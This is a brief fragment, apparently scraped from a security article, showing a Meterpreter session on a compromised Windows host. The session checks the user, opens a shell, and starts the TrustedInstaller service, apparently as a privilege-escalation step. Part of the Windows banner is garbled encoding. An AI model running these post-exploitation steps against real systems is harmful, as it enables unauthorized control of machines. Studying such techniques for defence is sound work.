 meterpreter > getuid
Server username: GOD\Bunny
meterpreter > shell
Process 1492 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\whoami\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\whoami\Desktop>sc.exe start TrustedInstaller
sc.exe start TrustedInstaller
SERVICE_NAME: TrustedInstaller
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2060
FLAGS :
FREEBUF
C:\Users\whoami\Desktop>